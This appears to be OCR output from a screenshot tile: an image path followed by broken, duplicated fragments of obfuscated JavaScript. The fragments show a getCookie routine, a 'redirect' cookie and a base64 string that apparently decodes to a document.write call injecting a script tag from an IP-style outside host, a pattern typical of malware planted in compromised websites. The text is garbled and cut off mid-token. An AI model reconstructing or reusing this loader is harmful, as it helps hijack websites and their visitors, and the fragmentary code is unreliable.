
direct=+time+; path=/; expires=+date.toGMTString(),docum
ript type=text/javascript function getCookie(e){var U=d
\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}va
G9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2M
SUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRS
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
 0===time){var time=Math.floor(Date.now()/1e3+86400),d
direct=+time+; path=/; expires=+date.toGMTString(),docum
ript type=”text/javascript” function getCookie(e){var U=
”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
SUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRS
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
oid 0===time){var time=Math.floor(Date.now()/1e3+86400
redirect=”+time+”; path=/; expires=”+date.toGMTString()
me–